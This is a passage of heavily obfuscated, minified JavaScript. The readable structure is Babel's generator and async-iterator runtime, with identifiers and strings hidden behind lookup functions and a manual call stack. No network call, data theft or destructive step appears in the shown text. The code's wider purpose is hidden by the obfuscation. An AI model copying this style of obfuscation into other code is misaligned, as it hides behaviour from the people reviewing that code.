wWc=Whc[Bx()[FR(cr)](E9,Zh,DYc,w9)];if(UD(LB()[sP(dP)](TT,E9),wWc[gI()[KN(Dt)].call(null,Pb,fs,Gz,Hp)])){var pRc=wWc[NE()[Nm(wb)](xR,Tp,HX)];Ihc(Whc);}var wRc;return zY.pop(),wRc=pRc,wRc;}}throw new (Gc[LB()[sP(N8)](QD,BG)])(OO()[AE(Zh)](VW,UXc,Xt,wm,kD));},LB()[sP(fjc)](lN,t9),function zDc(D1c,c8c,UZc){zY.push(XVc);this[UN()[OB(M3)](Gz,MW,sjc)]=j9(MX,[gI()[KN(M3)](cS({}),Ln,s2,ZPc),VGc(D1c),UN()[OB(BG)].apply(null,[SG,Vl,O2]),c8c,NE()[Nm(gG)](W1,cS(Np),DN),UZc]);UD(LB()[sP(g7)](jNc,KZ),this[gI()[KN(E9)](cS(cS(Np)),V4c,cS(cS({})),Gn)])&&(this[NE()[Nm(wb)].call(null,xR,wb,pY)]=xOc);var qxc;return zY.pop(),qxc=Jlc,qxc;}]);var hmc;return zY.pop(),hmc=xZc,hmc;};var GRc=function(M8c){"@babel/helpers - typeof";zY.push(Xbc);GRc=fI(UD(typeof LB()[sP(M5)],zb('',[][[]]))?LB()[sP(hI)](DVc,Dn):LB()[sP(YS)].call(null,kq,mf),typeof Gc[NE()[Nm(Zh)].apply(null,[b3,R5,Pr])])&&fI(gI()[KN(W3)].call(null,cS(cS(sr)),z5,kF,hL),typeof Gc[NE()[Nm(Zh)](b3,cS(cS({})),Pr)][gI()[KN(M3)](Nh,Ln,Xt,SB)])?function(nKc){return g0c.apply(this,[GQ,arguments]);}:function(SAc){return g0c.apply(this,[MX,arguments]);};var kRc;return zY.pop(),kRc=GRc(M8c),kRc;};var CLc=function(){"use strict";var Pxc=function(bk,t4c,gAc){return UJc.apply(this,[IH,arguments]);};var zZc=function(MFc,C1c,hDc,Bmc){zY.push(J3);var YFc=C1c&&jn(C1c[NE()[Nm(sr)].call(null,dn,mO,LI)],X9c)?C1c:X9c;var ttc=Gc[LB()[sP(W9)].apply(null,[db,tO])][Hb(typeof gI()[KN(dP)],zb('',[][[]]))?gI()[KN(pO)](cS({}),tO,rl,Dq):gI()[KN(Vz)](xn,mbc,PE,rdc)](YFc[UD(typeof NE()[Nm(A2)],zb([],[][[]]))?NE()[Nm(x5)](PIc,HR,XEc):NE()[Nm(sr)](dn,NR,LI)]);var rmc=new Fhc(Bmc||[]);pEc(ttc,gI()[KN(BG)].apply(null,[R5,QTc,TG,cT]),j9(MX,[NE()[Nm(cr)].apply(null,[fs,Zh,Zr]),lEc(MFc,hDc,rmc)]));var Dmc;return zY.pop(),Dmc=ttc,Dmc;};var X9c=function(){};var nDc=function(){};var DFc=function(){};var Q9c=function(Vxc,wmc){function UWc(pOc,I9c,L1c,rRc){zY.push(qjc);var ARc=g0c(H4,[Vxc[pOc],Vxc,I9c]);if(Hb(LB()[sP(dP)].apply(null,[hq,E9]),ARc[gI()[KN(Dt)].apply(null,[cS(Np),fs,BG,MNc])])){var Tnc=ARc[NE()[Nm(wb)](xR,x2,Id)],PRc=Tnc[NE()[Nm(cr)].call(null,fs,jl,Vq)];var gnc;return gnc=PRc&&fI(gI()[KN(TG)].apply(null,[Wp,W1,W9,jq]),GRc(PRc))&&LZc.call(PRc,LB()[sP(PE)](Vh,hl))?wmc[LB()[sP(Ms)].call(null,SXc,Gt)](PRc[LB()[sP(PE)](Vh,hl)])[UN()[OB(W3)](s2,s2,Bxc)](function(ptc){zY.push(bs);UWc(UD(typeof LB()[sP(s2)],zb('',[][[]]))?LB()[sP(hI)](Xt,jfc):LB()[sP(g7)].call(null,fb,KZ),ptc,L1c,rRc);zY.pop();},function(BEc){zY.push(dtc);UWc(LB()[sP(dP)].apply(null,[KD,E9]),BEc,L1c,rRc);zY.pop();}):wmc[LB()[sP(Ms)].apply(null,[SXc,Gt])](PRc)[UN()[OB(W3)](cS(cS(Np)),s2,Bxc)](function(Ohc){zY.push(dTc);Tnc[NE()[Nm(cr)](fs,T8,KY)]=Ohc,L1c(Tnc);zY.pop();},function(Tmc){var m1c;zY.push(Gk);return m1c=UWc(LB()[sP(dP)].apply(null,[NS,E9]),Tmc,L1c,rRc),zY.pop(),m1c;}),zY.pop(),gnc;}rRc(ARc[NE()[Nm(wb)].call(null,xR,cS(cS(sr)),Id)]);zY.pop();}zY.push(Xg);var nnc;pEc(this,gI()[KN(BG)].call(null,VW,QTc,j1,mZc),j9(MX,[Hb(typeof NE()[Nm(mO)],zb([],[][[]]))?NE()[Nm(cr)](fs,SG,zC):NE()[Nm(x5)].apply(null,[L6c,VW,MJc]),function dEc(pWc,VWc){var JEc=function(){return new wmc(function(q9c,HRc){UWc(pWc,VWc,q9c,HRc);});};zY.push(O8c);var DRc;return DRc=nnc=nnc?nnc[UN()[OB(W3)](P8,s2,gP)](JEc,JEc):JEc(),zY.pop(),DRc;}]));zY.pop();};var cEc=function(O6c){return UJc.apply(this,[gA,arguments]);};var hlc=function(F6c){return UJc.apply(this,[V,arguments]);};var Fhc=function(h8c){zY.push(N1);this[UN()[OB(E9)].apply(null,[Dx,xn,mQc])]=[j9(MX,[LB()[sP(JY)].apply(null,[FJc,g2]),UD(typeof g3()[Yx(ml)],'undefined')?g3()[Yx(cI)].apply(null,[cr,N8,hs,zs,kJc,wGc]):g3()[Yx(RN)].call(null,L5,Js,tVc,kx,W3c,Gz)])],h8c[LB()[sP(Y3)](Rt,PHc)](cEc,this),this[UN()[OB(SG)](cS(Np),Px,BHc)](cS(E8[x2]));zY.pop();};var Inc=function(N9c){zY.push(Qqc);if(N9c||UD(UN()[OB(RN)].call(null,VW,wt,QS),N9c)){var qWc=N9c[UGc];if(qWc){var kxc;return zY.pop(),kxc=qWc.call(N9c),kxc;}if(fI(UD(typeof LB()[sP(N8)],zb('',[][[]]))?LB()[sP(hI)].call(null,vLc,RJc):LB()[sP(YS)](Ch,mf),typeof N9c[Hb(typeof LB()[sP(Dt)],'undefined')?LB()[sP(g7)].call(null,Ph,KZ):LB()[sP(hI)].apply(null,[m8c,jR])])){var fxc;return zY.pop(),fxc=N9c,fxc;}if(cS(Gc[UD(typeof NE()[Nm(N8)],'undefined')?NE()[Nm(x5)].apply(null,[PR,HF,LXc]):NE()[Nm(PE)](kfc,cS([]),sd)](N9c[Hb(typeof LB()[sP(Ol)],'undefined')?LB()[sP(Np)](BE,Ss):LB()[sP(hI)].apply(null,[p8,z4c])]))){var ZOc=Ns(sr),h3c=function dFc(){zY.push(OLc);for(;Nf(++ZOc,N9c[LB()[sP(Np)](qO,Ss)]);)if(LZc.call(N9c,ZOc)){var Hhc;return dFc[NE()[Nm(cr)](fs,Qn,Tr)]=N9c[ZOc],dFc[NE()[Nm(g7)].apply(null,[ql,kD,Bq])]=cS(sr),zY.pop(),Hhc=dFc,Hhc;}dFc[NE()[Nm(cr)](fs,wm,Tr)]=Qhc;dFc[NE()[Nm(g7)].call(null,ql,D2,Bq)]=cS(Np);var D3c;return zY.pop(),D3c=dFc,D3c;};var X1c;return X1c=h3c[Hb(typeof LB()[sP(v3)],zb('',[][[]]))?LB()[sP(g7)].apply(null,[Ph,KZ]):LB()[sP(hI)](Glc,mKc)]=h3c,zY.pop(),X1c;}}throw new (Gc[UN()[OB(vW)](cS(cS([])),hI,ZKc)])(zb(GRc(N9c),UN()[OB(T8)](Vl,wm,DY)));};zY.push(vLc);CLc=function R9c(){return LRc;};var Qhc;var LRc={};var xtc=Gc[Hb(typeof LB()[sP(NR)],zb([],[][[]]))?LB()[sP(W9)].apply(null,[kp,tO]):LB()[sP(hI)](Vn,Hs)][NE()[Nm(sr)](dn,Np,LC)];var LZc=xtc[UN()[OB(W9)].call(null,cS(cS(Np)),PE,E)];var pEc=Gc[UD(typeof LB()[sP(g7)],zb('',[][[]]))?LB()[sP(hI)](O8c,C0c):LB()[sP(W9)].apply(null,[kp,tO])][LB()[sP(vW)](Bcc,fQc)]||function(Ag,dQc,BMc){return g0c.apply(this,[V,arguments]);};var U8c=fI(LB()[sP(YS)].call(null,Bq,mf),typeof Gc[Hb(typeof NE()[Nm(W9)],zb([],[][[]]))?NE()[Nm(Zh)](b3,sh,Xb):NE()[Nm(x5)].call(null,fNc,kD,GMc)])?Gc[Hb(typeof NE()[Nm(z5)],zb([],[][[]]))?NE()[Nm(Zh)].call(null,b3,cS(cS({})),Xb):NE()[Nm(x5)].apply(null,[LUc,cS(cS({})),mMc])]:{};var UGc=U8c[gI()[KN(M3)](rb,Ln,zq,P2)]||UN()[OB(g7)].apply(null,[rb,IG,k9]);var N1c=U8c[UN()[OB(gG)](cS(cS(sr)),Ir,mKc)]||UN()[OB(Y3)](TG,v5,fTc);var JWc=U8c[Hb(typeof LB()[sP(Gz)],'undefined')?LB()[sP(TG)].apply(null,[bw,sh]):LB()[sP(hI)].call(null,G7c,Rqc)]||(UD(typeof NE()[Nm(TO)],zb('',[][[]]))?NE()[Nm(x5)].apply(null,[LOc,Zh,Y3c]):NE()[Nm(dP)].call(null,hI,vW,FCc));try{var sFc=zY.length;var mhc=cS([]);Pxc({},UN()[OB(RN)](Wp,wt,xr));}catch(tDc){zY.splice(fP(sFc,sr),Infinity,vLc);Pxc=function(EAc,vAc,sJc){return g0c.apply(this,[FV,arguments]);};}LRc[LB()[sP(xn)](Tb,t8)]=zZc;var Ntc=UN()[OB(PE)].apply(null,[M3,Bqc,FTc]);var f9c=UN()[OB(Ms)](LO,p2,BB);var TPc=LB()[sP(wb)](Bq,Xjc);var tmc=gI()[KN(N1)].call(null,gG,Ol,c8,kVc);var Y1c={};var Cnc={};Pxc(Cnc,UGc,function(){return g0c.apply(this,[Y4,arguments]);});var bWc=Gc[Hb(typeof LB()[sP(T8)],zb([],[][[]]))?LB()[sP(W9)](kp,tO):LB()[sP(hI)](Xn,bW)][gI()[KN(A2)].apply(null,[cS(sr),wb,Wp,Sz])];var Mhc=bWc&&bWc(bWc(Inc([])));Mhc&&Hb(Mhc,xtc)&&LZc.call(Mhc,UGc)&&(Cnc=Mhc);var Otc=DFc[UD(typeof NE()[Nm(xR)],zb('',[][[]]))?NE()[Nm(x5)].apply(null,[D7c,vW,UHc]):NE()[Nm(sr)](dn,zq,LC)]=X9c[NE()[Nm(sr)].call(null,dn,kD,LC)]=Gc[LB()[sP(W9)].call(null,kp,tO)][UD(typeof gI()[KN(xn)],zb([],[][[]]))?gI()[KN(Vz)](BG,Fvc,FO,ml):gI()[KN(pO)](ml,tO,MW,Sf)](Cnc);function W8c(pmc){zY.push(Htc);[LB()[sP(g7)].call(null,mY,KZ),LB()[sP(dP)](Zf,E9),LB()[sP(gG)].apply(null,[m1,v5])][LB()[sP(Y3)].call(null,hz,PHc)](function(wtc){Pxc(pmc,wtc,function(OWc){var xnc;zY.push(BCc);return xnc=this[gI()[KN(BG)](cS(cS(sr)),QTc,cS(cS(sr)),RZc)](wtc,OWc),zY.pop(),xnc;});});zY.pop();}function lEc(cxc,Unc,xxc){var f1c=Ntc;return function(ZEc,w1c){zY.push(nBc);if(UD(f1c,TPc))throw new (Gc[LB()[sP(N8)](wwc,BG)])(pG()[pE(Vz)](LO,h2c,BG,Vl));if(UD(f1c,tmc)){if(UD(LB()[sP(dP)](OY,E9),ZEc))throw w1c;var Lxc;return Lxc=j9(MX,[NE()[Nm(cr)](fs,HR,RS),Qhc,NE()[Nm(g7)](ql,PE,gv),cS(Np)]),zY.pop(),Lxc;}for(xxc[gI()[KN(E9)](N8,V4c,Gz,gv)]=ZEc,xxc[NE()[Nm(wb)].apply(null,[xR,LO,Bz])]=w1c;;){var I8c=xxc[UN()[OB(M3)](Qt,MW,wD)];if(I8c){var FOc=tPc(I8c,xxc);if(FOc){if(UD(FOc,Y1c))continue;var G8c;return zY.pop(),G8c=FOc,G8c;}}if(UD(LB()[sP(g7)](IS,KZ),xxc[gI()[KN(E9)](t8,V4c,VW,gv)]))xxc[LB()[sP(W3)](Qwc,Qn)]=xxc[LB()[sP(M3)](Khc,NR)]=xxc[NE()[Nm(wb)].apply(null,[xR,wr,Bz])];else if(UD(UD(typeof LB()[sP(wm)],'undefined')?LB()[sP(hI)](Uzc,vx):LB()[sP(dP)].apply(null,[OY,E9]),xxc[gI()[KN(E9)](s2,V4c,ZR,gv)])){if(UD(f1c,Ntc))throw f1c=tmc,xxc[NE()[Nm(wb)].call(null,xR,wm,Bz)];xxc[Bx()[FR(Ir)].apply(null,[mO,Tp,Z3,U1])](xxc[NE()[Nm(wb)].apply(null,[xR,cS(cS(Np)),Bz])]);}else UD(LB()[sP(gG)].apply(null,[H3,v5]),xxc[gI()[KN(E9)](Gz,V4c,cS(cS([])),gv)])&&xxc[g3()[Yx(Vz)](E9,Vl,O8c,KP,v5,x2)](UD(typeof LB()[sP(PS)],zb('',[][[]]))?LB()[sP(hI)].call(null,Hs,M3):LB()[sP(gG)](H3,v5),xxc[NE()[Nm(wb)](xR,zs,Bz)]);f1c=TPc;var rWc=g0c(H4,[cxc,Unc,xxc]);if(UD(Hb(typeof NE()[Nm(PR)],zb('',[][[]]))?NE()[Nm(xn)].apply(null,[Ir,g2,DD]):NE()[Nm(x5)].apply(null,[cO,MS,pQc]),rWc[gI()[KN(Dt)](Wp,fs,L5,SHc)])){if(f1c=xxc[NE()[Nm(g7)].apply(null,[ql,kx,gv])]?tmc:f9c,UD(rWc[NE()[Nm(wb)].call(null,xR,cS(sr),Bz)],Y1c))continue;var TFc;return TFc=j9(MX,[NE()[Nm(cr)](fs,Qt,RS),rWc[UD(typeof NE()[Nm(Gt)],zb([],[][[]]))?NE()[Nm(x5)](NXc,BG,dE):NE()[Nm(wb)](xR,ZR,Bz)],NE()[Nm(g7)].apply(null,[ql,ZR,gv]),xxc[NE()[Nm(g7)].call(null,ql,Ir,gv)]]),zY.pop(),TFc;}UD(LB()[sP(dP)](OY,E9),rWc[gI()[KN(Dt)](KO,fs,cS(cS([])),SHc)])&&(f1c=tmc,xxc[gI()[KN(E9)](KP,V4c,T8,gv)]=LB()[sP(dP)].call(null,OY,E9),xxc[NE()[Nm(wb)].call(null,xR,SG,Bz)]=rWc[NE()[Nm(wb)](xR,cI,Bz)]);}zY.pop();};}function tPc(Zlc,E1c){zY.push(W9);var Rmc=E1c[gI()[KN(E9)](Y3,V4c,cS(cS({})),mZ)];var p9c=Zlc[gI()[KN(M3)](zq,Ln,cS(cS([])),QMc)][Rmc];if(UD(p9c,Qhc)){var s3c;return E1c[UN()[OB(M3)](t8,MW,zm)]=null,UD(LB()[sP(dP)](qLc,E9),Rmc)&&Zlc[UD(typeof gI()[KN(qt)],zb('',[][[]]))?gI()[KN(Vz)].apply(null,[TG,Owc,LO,Knc]):gI()[KN(M3)](vW,Ln,W3,QMc)][LB()[sP(gG)](t2c,v5)]&&(E1c[gI()[KN(E9)](cS(cS([])),V4c,Y3,mZ)]=LB()[sP(gG)](t2c,v5),E1c[NE()[Nm(wb)].apply(null,[xR,j1,sF])]=Qhc,tPc(Zlc,E1c),UD(LB()[sP(dP)](qLc,E9),E1c[gI()[KN(E9)](ZR,V4c,xn,mZ)]))||Hb(UD(typeof LB()[sP(Fvc)],zb([],[][[]]))?LB()[sP(hI)](Zx,nbc):LB()[sP(gG)].call(null,t2c,v5),Rmc)&&(E1c[gI()[KN(E9)](E9,V4c,VW,mZ)]=Hb(typeof LB()[sP(ps)],zb('',[][[]]))?LB()[sP(dP)](qLc,E9):LB()[sP(hI)](p9,wO),E1c[NE()[Nm(wb)].apply(null,[xR,Iv,sF])]=new (Gc[UN()[OB(vW)].call(null,T8,hI,cHc)])(zb(zb(gI()[KN(SG)].call(null,cS(cS(Np)),ncc,W3,dwc),Rmc),gI()[KN(T8)](ZR,qt,cS(cS(sr)),zXc)))),zY.pop(),s3c=Y1c,s3c;}var Qxc=g0c(H4,[p9c,Zlc[gI()[KN(M3)](Pb,Ln,Y5,QMc)],E1c[Hb(typeof NE()[Nm(rl)],zb([],[][[]]))?NE()[Nm(wb)](xR,g7,sF):NE()[Nm(x5)](RRc,mx,Z2c)]]);if(UD(LB()[sP(dP)](qLc,E9),Qxc[gI()[KN(Dt)](rl,fs,H5,EJc)])){var ZRc;return E1c[gI()[KN(E9)](kF,V4c,x2,mZ)]=LB()[sP(dP)].apply(null,[qLc,E9]),E1c[NE()[Nm(wb)](xR,cS([]),sF)]=Qxc[NE()[Nm(wb)].call(null,xR,vW,sF)],E1c[UN()[OB(M3)].call(null,gG,MW,zm)]=null,zY.pop(),ZRc=Y1c,ZRc;}var rZc=Qxc[UD(typeof NE()[Nm(Zh)],'undefined')?NE()[Nm(x5)].apply(null,[MS,xR,A0c]):NE()[Nm(wb)].call(null,xR,TG,sF)];var d1c;return d1c=rZc?rZc[NE()[Nm(g7)](ql,Ir,mZ)]?(E1c[Zlc[Hb(typeof UN()[OB(Js)],'undefined')?UN()[OB(BG)].call(null,cS([]),Vl,Zl):UN()[OB(Ir)].call(null,z5,s2,b3)]]=rZc[NE()[Nm(cr)].call(null,fs,cS({}),FP)],E1c[LB()[sP(g7)](bS,KZ)]=Zlc[UD(typeof NE()[Nm(G8)],zb('',[][[]]))?NE()[Nm(x5)](RZc,cS({}),FO):NE()[Nm(gG)](W1,g2,NOc)],Hb(LB()[sP(gG)](t2c,v5),E1c[UD(typeof gI()[KN(Fvc)],zb('',[][[]]))?gI()[KN(Vz)](pO,pYc,Qt,mdc):gI()[KN(E9)].apply(null,[D2,V4c,FO,mZ])])&&(E1c[UD(typeof gI()[KN(W3)],zb('',[][[]]))?gI()[KN(Vz)](Ir,ZJc,M3,vdc):gI()[KN(E9)](cS(cS([])),V4c,cS(cS({})),mZ)]=LB()[sP(g7)](bS,KZ),E1c[NE()[Nm(wb)].call(null,xR,cS(sr),sF)]=Qhc),E1c[UD(typeof UN()[OB(Wp)],'undefined')?UN()[OB(Ir)](LO,KVc,wI):UN()[OB(M3)](kF,MW,zm)]=null,Y1c):rZc:(E1c[gI()[KN(E9)](T8,V4c,Wp,mZ)]=Hb(typeof LB()[sP(Iv)],zb([],[][[]]))?LB()[sP(dP)](qLc,E9):LB()[sP(hI)](Es,TJc),E1c[NE()[Nm(wb)](xR,P8,sF)]=new (Gc[UN()[OB(vW)].call(null,c3,hI,cHc)])(UN()[OB(JY)](xR,hl,Lz)),E1c[UN()[OB(M3)].call(null,Y3,MW,zm)]=null,Y1c),zY.pop(),d1c;}nDc[NE()[Nm(sr)](dn,BG,LC)]=DFc;pEc(Otc,LB()[sP(Gz)](GS,JY),j9(MX,[NE()[Nm(cr)].call(null,fs,dP,wf),DFc,NE()[Nm(vW)](DZ,cI,J4),cS(Np)]));pEc(DFc,Hb(typeof LB()[sP(N8)],zb([],[][[]]))?LB()[sP(Gz)](GS,JY):LB()[sP(hI)](kVc,zO),j9(MX,[NE()[Nm(cr)].apply(null,[fs,Pb,wf]),nDc,NE()[Nm(vW)].apply(null,[DZ,g7,J4]),cS(Np)]));nDc[UN()[OB(Pb)](cS(cS({})),Y3,lv)]=Pxc(DFc,JWc,UN()[OB(fjc)](v5,kF,Htc));LRc[LB()[sP(N1)](lKc,mx)]=function(jRc){zY.push(wwc);var Ttc=fI(LB()[sP(YS)].apply(null,[KB,mf]),typeof jRc)&&jRc[LB()[sP(Gz)].call(null,BN,JY)];var CDc;return CDc=cS(cS(Ttc))&&(UD(Ttc,nDc)||UD(UN()[OB(fjc)](dP,kF,c4c),Ttc[UD(typeof UN()[OB(c3)],zb([],[][[]]))?UN()[OB(Ir)].call(null,ZR,tZ,Uwc):UN()[OB(Pb)](fjc,Y3,jq)]||Ttc[NE()[Nm(Tp)](PR,vW,mP)])),zY.pop(),CDc;};LRc[Hb(typeof gI()[KN(hI)],zb('',[][[]]))?gI()[KN(Pb)].apply(null,[cS({}),ZXc,s2,Kf]):gI()[KN(Vz)].call(null,H5,XVc,g7,XZ)]=function(dZc){zY.push(S6c);Gc[Hb(typeof LB()[sP(dP)],zb([],[][[]]))?LB()[sP(W9)](Kk,tO):LB()[sP(hI)].call(null,Kqc,IF)][UD(typeof LB()[sP(cI)],'undefined')?LB()[sP(hI)].call(null,jJc,cmc):LB()[sP(A2)](C0c,Q8)]?Gc[Hb(typeof LB()[sP(Nh)],zb('',[][[]]))?LB()[sP(W9)](Kk,tO):LB()[sP(hI)](Uzc,WQc)][LB()[sP(A2)](C0c,Q8)](dZc,DFc):(dZc[pG()[pE(RN)].apply(null,[KP,rm,Nn,Dx])]=DFc,Pxc(dZc,JWc,UN()[OB(fjc)].apply(null,[ZR,kF,ZSc])));dZc[NE()[Nm(sr)].call(null,dn,cS(sr),Uh)]=Gc[LB()[sP(W9)](Kk,tO)][gI()[KN(pO)](L5,tO,gG,Od)](Otc);var Flc;return zY.pop(),Flc=dZc,Flc;};LRc[g3()[Yx(Zh)](kF,Js,qr,mO,Am,x5)]=function(xJc){return g0c.apply(this,[qX,arguments]);};W8c(Q9c[NE()[Nm(sr)](dn,tO,LC)]);Pxc(Q9c[NE()[Nm(sr)](dn,cS([]),LC)],N1c,function(){return g0c.apply(this,[K4,arguments]);});LRc[pG()[pE(Zh)].apply(null,[cI,H3,IG,N8])]=Q9c;LRc[gI()[KN(fjc)].apply(null,[HR,Dt,Tp,H3])]=function(SPc,EPc,TEc,X3c,Dxc){zY.push(c4c);UD(Fh(Np),Dxc)&&(Dxc=Gc[LB()[sP(E9)](wq,MS)]);var jhc=new Q9c(zZc(SPc,EPc,TEc,X3c),Dxc);var b9c;return b9c=LRc[LB()[sP(N1)].apply(null,[nS,mx])](EPc)?jhc:jhc[LB()[sP(g7)](Mj,KZ)]()[Hb(typeof UN()[OB(HF)],zb('',[][[]]))?UN()[OB(W3)].call(null,R5,s2,xr):UN()[OB(Ir)].call(null,c3,Hn,fQc)](function(Qtc){zY.push(zLc);var Ehc;return Ehc=Qtc[NE()[Nm(g7)].apply(null,[ql,L5,tN])]?Qtc[NE()[Nm(cr)].call(null,fs,sr,nq)]:jhc[LB()[sP(g7)](Ap,KZ)](),zY.pop(),Ehc;}),zY.pop(),b9c;};W8c(Otc);Pxc(Otc,JWc,pG()[pE(Ir)](KP,Sfc,ncc,fs));Pxc(Otc,UGc,function(){return g0c.apply(this,[hj,arguments]);});Pxc(Otc,OO()[AE(RN)].call(null,RN,X8,BF,s2,v5),function(){return Rs.apply(this,[TJ,arguments]);});LRc[Hb(typeof UN()[OB(lb)],zb([],[][[]]))?UN()[OB(kF)].call(null,HR,Fvc,zB):UN()[OB(Ir)](K9,n8,wl)]=function(fAc){return Rs.apply(this,[xj,arguments]);};LRc[LB()[sP(T8)](Uq,IR)]=Inc;Fhc[NE()[Nm(sr)](dn,fs,LC)]=j9(MX,[LB()[sP(Gz)](GS,JY),Fhc,UN()[OB(SG)](sh,Px,zz),function KWc(Hnc){zY.push(K2c);if(this[NE()[Nm(Ms)].apply(null,[H5,Y3,kW])]=E8[x2],this[UD(typeof LB()[sP(G8)],zb('',[][[]]))?LB()[sP(hI)](fPc,Mcc):LB()[sP(g7)](nd,KZ)]=Np,this[Hb(typeof LB()[sP(sh)],'undefined')?LB()[sP(W3)].apply(null,[Xb,Qn]):LB()[sP(hI)](Ff,BYc)]=this[LB()[sP(M3)].apply(null,[RZc,NR])]=Qhc,this[Hb(typeof NE()[Nm(E9)],'undefined')?NE()[Nm(g7)](ql,j1,Dz):NE()[Nm(x5)].apply(null,[Htc,xn,jHc])]=cS(E8[Ir]),this[UN()[OB(M3)](cS([]),MW,fY)]=null,this[UD(typeof gI()[KN(AJc)],'undefined')?gI()[KN(Vz)].apply(null,[cS({}),h7c,N8,tAc]):gI()[KN(E9)](ml,V4c,cS({}),Dz)]=LB()[sP(g7)].apply(null,[nd,KZ]),this[NE()[Nm(wb)](xR,Gz,bP)]=Qhc,this[UN()[OB(E9)].apply(null,[g2,xn,ZD])][LB()[sP(Y3)].apply(null,[Rz,PHc])](hlc),cS(Hnc))for(var WFc in this)UD(gI()[KN(Tp)](wm,kx,cS(cS([])),qY),WFc[UN()[OB(KP)].call(null,cS(Np),d9,Jm)](E8[x2]))&&LZc.call(this,WFc)&&cS(Gc[NE()[Nm(PE)](kfc,cS(cS(sr)),QS)](mAc(WFc[NE()[Nm(W3)](zs,H5,kN)](E8[Ir]))))&&(this[WFc]=Qhc);zY.pop();},NE()[Nm(M3)](Ls,Js,nF),function(){return Rs.apply(this,[Nc,arguments]);},UD(typeof Bx()[FR(Dt)],'undefined')?Bx()[FR(sr)].call(null,xn,jR,mf,Ovc):Bx()[FR(Ir)](P8,Tp,fbc,U1),function pDc(gtc){zY.push(n8);if(this[NE()[Nm(g7)](ql,KP,cM)])throw gtc;var TRc=this;function QZc(LWc,T1c){zY.push(Wbc);g9c[UD(typeof gI()[KN(Vz)],zb([],[][[]]))?gI()[KN(Vz)].call(null,v5,Gcc,H5,jR):gI()[KN(Dt)].apply(null,[LO,fs,cS({}),rk])]=LB()[sP(dP)].apply(null,[FY,E9]);g9c[UD(typeof NE()[Nm(v5)],zb('',[][[]]))?NE()[Nm(x5)].apply(null,[zm,M3,Ys]):NE()[Nm(wb)].call(null,xR,fs,Sq)]=gtc;TRc[Hb(typeof LB()[sP(g2)],zb('',[][[]]))?LB()[sP(g7)](Bp,KZ):LB()[sP(hI)](RMc,wYc)]=LWc;T1c&&(TRc[gI()[KN(E9)](FO,V4c,g7,CS)]=LB()[sP(g7)].apply(null,[Bp,KZ]),TRc[NE()[Nm(wb)].call(null,xR,hI,Sq)]=Qhc);var sWc;return zY.pop(),sWc=cS(cS(T1c)),sWc;}for(var BDc=fP(this[UN()[OB(E9)](sh,xn,Uz)][LB()[sP(Np)](OLc,Ss)],E8[Ir]);vz(BDc,E8[x2]);--BDc){var Dhc=this[UN()[OB(E9)].apply(null,[xR,xn,Uz])][BDc],g9c=Dhc[Bx()[FR(cr)](lb,Zh,YBc,w9)];if(UD(g3()[Yx(RN)](cS(sr),Pb,SBc,cS(Np),W3c,Gz),Dhc[LB()[sP(JY)](pN,g2)])){var fWc;return fWc=QZc(NE()[Nm(BG)].call(null,Bqc,wm,zLc)),zY.pop(),fWc;}if(Wt(Dhc[LB()[sP(JY)](pN,g2)],this[UD(typeof NE()[Nm(VW)],zb([],[][[]]))?NE()[Nm(x5)](G7c,cI,Z8):NE()[Nm(Ms)](H5,JY,H4c)])){var rtc=LZc.call(Dhc,LB()[sP(BG)](I2,W3)),xRc=LZc.call(Dhc,UN()[OB(N1)].call(null,vW,FKc,Htc));if(rtc&&xRc){if(Nf(this[NE()[Nm(Ms)](H5,Ms,H4c)],Dhc[LB()[sP(BG)](I2,W3)])){var EEc;return EEc=QZc(Dhc[LB()[sP(BG)](I2,W3)],cS(Np)),zY.pop(),EEc;}if(Nf(this[Hb(typeof NE()[Nm(Gt)],zb('',[][[]]))?NE()[Nm(Ms)](H5,cS(cS({})),H4c):NE()[Nm(x5)](t0c,cS({}),cm)],Dhc[UN()[OB(N1)](cS(Np),FKc,Htc)])){var v3c;return v3c=QZc(Dhc[UN()[OB(N1)](Dx,FKc,Htc)]),zY.pop(),v3c;}}else if(rtc){if(Nf(this[NE()[Nm(Ms)].call(null,H5,cS([]),H4c)],Dhc[LB()[sP(BG)](I2,W3)])){var klc;return klc=QZc(Dhc[LB()[sP(BG)](I2,W3)],cS(Np)),zY.pop(),klc;}}else{if(cS(xRc))throw new (Gc[LB()[sP(N8)](Zpc,BG)])(NE()[Nm(N1)](VW,H5,fp));if(Nf(this[NE()[Nm(Ms)].apply(null,[H5,cS(cS([])),H4c])],Dhc[UN()[OB(N1)](cS([]),FKc,Htc)])){var hWc;return hWc=QZc(Dhc[UN()[OB(N1)](VW,FKc,Htc)]),zY.pop(),hWc;}}}}zY.pop();},g3()[Yx(Vz)](fs,sr,qr,KO,v5,x2),function Wlc(RWc,Zxc){zY.push(Qqc);for(var Thc=fP(this[UN()[OB(E9)](cS(cS({})),xn,wh)][LB()[sP(Np)](BE,Ss)],sr);vz(Thc,Np);--Thc){var Zhc=this[Hb(typeof UN()[OB(ps)],zb('',[][[]]))?UN()[OB(E9)](Y5,xn,wh):UN()[OB(Ir)](cS(cS(sr)),js,MW)][Thc];if(Wt(Zhc[LB()[sP(JY)].call(null,Sf,g2)],this[NE()[Nm(Ms)](H5,Dt,cZ)])&&LZc.call(Zhc,UN()[OB(N1)].apply(null,[cS({}),FKc,zR]))&&Nf(this[NE()[Nm(Ms)](H5,x5,cZ)],Zhc[UD(typeof UN()[OB(K9)],zb([],[][[]]))?UN()[OB(Ir)].apply(null,[zq,Ln,d9c]):UN()[OB(N1)](wm,FKc,zR)])){var vtc=Zhc;break;}}vtc&&(UD(g3()[Yx(Ir)](t8,hI,wjc,cI,IF,x5),RWc)||UD(NE()[Nm(A2)](Iv,kx,cR),RWc))&&Wt(vtc[LB()[sP(JY)].call(null,Sf,g2)],Zxc)&&Wt(Zxc,vtc[UN()[OB(N1)].apply(null,[VW,FKc,zR])])&&(vtc=null);var kPc=vtc?vtc[UD(typeof Bx()[FR(vW)],'undefined')?Bx()[FR(sr)](FO,kg,VYc,Z8):Bx()[FR(cr)](xR,Zh,vrc,w9)]:{};kPc[gI()[KN(Dt)](cS(cS([])),fs,fjc,rr)]=RWc;kPc[Hb(typeof NE()[Nm(pO)],'undefined')?NE()[Nm(wb)].call(null,xR,W3,AS):NE()[Nm(x5)](bjc,wb,sfc)]=Zxc;var FZc;return 